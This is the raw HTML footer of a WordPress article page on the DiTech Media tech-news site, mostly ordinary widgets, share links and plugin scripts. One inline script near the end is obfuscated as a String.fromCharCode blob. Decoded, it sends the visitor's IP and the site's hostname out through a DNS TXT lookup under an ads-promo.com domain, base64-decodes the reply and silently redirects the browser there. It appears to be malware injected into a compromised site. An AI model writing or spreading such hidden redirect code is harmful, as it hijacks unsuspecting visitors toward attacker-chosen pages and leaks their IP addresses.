										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-3">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-3" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="social-2" class="widget-odd widget-last widget-first widget-1 container-wrapper widget social-icons-widget"><div class="widget-title the-global-title"><div class="the-subtitle">DiTech.Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resources<span class="widget-title-icon tie-icon"></span></div></div><ul class="solid-social-icons is-centered"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.facebook.com/DiTech.Media/" data-wpel-link="external"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://twitter.com/DitechMedia" data-wpel-link="external"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.linkedin.com/company/64652604/" data-wpel-link="external"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.youtube.com/channel/UCSf8qhWyCu3-_p1ecWA-pUQ/" data-wpel-link="external"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link vk-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://vk.com/club188767939" data-wpel-link="external"><span class="tie-social-icon tie-icon-vk"></span><span class="screen-reader-text">vk.com</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://ditech.media/feed/" data-wpel-link="external"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
<div class="clearfix"></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-8" class="widget-odd widget-last widget-first widget-1 container-wrapper widget widget_text">			<div class="textwidget"><p><center></p>
<p style="color: white;"><b><a href="https://ditech.media/press-center/" data-wpel-link="internal">Press Center</a> | <a href="https://ditech.media/authors-team/" data-wpel-link="internal">Authors</a> | <a href="https://ditech.media/magazine/" data-wpel-link="internal">Magazines</a></b></p>
<p style="color: white;"><b><a href="https://ditech.media/videos/" data-wpel-link="internal">Videos</a> | <a href="https://ditech.media/podcasts/" data-wpel-link="internal">Podcasts</a> | <a href="https://ditech.media/guides/" data-wpel-link="internal">Guides</a> | <a href="https://ditech.media/author/" data-wpel-link="internal">Become an Author</a> | <a href="https://ditech.media/become-a-correspondent/" data-wpel-link="internal">Become a Correspondent</a></b></p>
<p style="color: white;"><b><a href="https://ditech.media/about-ditech-media/" data-wpel-link="internal">About DiTech™ Media</a> | <a href="https://ditech.media/partners/" data-wpel-link="internal">Partners</a> | <a href="https://ditech.media/advertising/" data-wpel-link="internal">Advertising </a> | <a href="https://ditech.media/contacts/" data-wpel-link="internal">Contacts</a></b></p>
<p></center></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-5" class="widget-odd widget-last widget-first widget-1 container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">With the support of<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p><a href="https://digital4.foundation" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-4507 size-full" src="https://ditech.media/wp-content/uploads/2020/05/DP-Digital4-Foundation-Logo-WhiteOrange.png" alt="" width="300" height="66" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">DiTech® Media - The World Digital Technology News | All Rights Reserved. &copy; Copyright 2026 | </div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://ditech.media/news/start-up/digital-marketing-for-startup/" rel="external noopener nofollow noreferrer" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Digital%20Marketing%20for%20Startup&#038;url=https://ditech.media/news/start-up/digital-marketing-for-startup/" rel="external noopener nofollow noreferrer" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Digital%20Marketing%20for%20Startup%20https://ditech.media/news/start-up/digital-marketing-for-startup/" rel="external noopener nofollow noreferrer" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://ditech.media/news/start-up/digital-marketing-for-startup/&amp;text=Digital%20Marketing%20for%20Startup" rel="external noopener nofollow noreferrer" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&amp;text={post_title}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Digital%20Marketing%20for%20Startup%20https://ditech.media/news/start-up/digital-marketing-for-startup/" rel="external noopener nofollow noreferrer" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.facebook.com/DiTech.Media/" data-wpel-link="external"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://twitter.com/DitechMedia" data-wpel-link="external"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.linkedin.com/company/64652604/" data-wpel-link="external"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.youtube.com/channel/UCSf8qhWyCu3-_p1ecWA-pUQ/" data-wpel-link="external"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link vk-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://vk.com/club188767939" data-wpel-link="external"><span class="tie-social-icon tie-icon-vk"></span><span class="screen-reader-text">vk.com</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://ditech.media/feed/" data-wpel-link="external"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://ditech.media/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://ditech.media/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend-pro/modules/user-directory/assets/js/wpuf-ud-frontend.js?ver=4.0.6" id="wpuf-user-directory-frontend-script-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/js/conditional-logic.js?ver=4.0.6" id="wpuf-conditional-logic-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/vendor/intl-tel-input/js/intlTelInput.min.js?ver=17.0.5" id="wpuf-intlTelInput-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4.0.6" id="wpuf-billing-address-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="wpuf-upload-js-extra">
/* <![CDATA[ */
var wpuf_upload = {"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php","nonce":"0085baa501","plupload":{"url":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php?nonce=40bf45183d","flash_swf_url":"https:\/\/ditech.media\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js?ver=4.0.6" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">
/* <![CDATA[ */
var wpuf_frontend = {"asset_url":"https:\/\/ditech.media\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"0085baa501","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted"};
var error_str_obj = {"required":"is required","mismatch":"does not match","validation":"is not valid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4.0.6" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.min.js?ver=11.4.19" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/subscriptions.js?ver=4.0.6" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.1.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
        var _foxpush = _foxpush || [];
        _foxpush.push(['_setDomain', 'ditechmedia']);

        (function(){
            var foxscript = document.createElement('script');
            foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
            foxscript.type = 'text/javascript';
            foxscript.async = 'true';
            var fox_s = document.getElementsByTagName('script')[0];
            fox_s.parentNode.insertBefore(foxscript, fox_s);})();
			
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.1.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.1.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.1.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.1.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/live-search.js?ver=7.1.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/single.min.js?ver=7.1.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/br-news.js?ver=7.1.0" id="tie-js-breaking-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
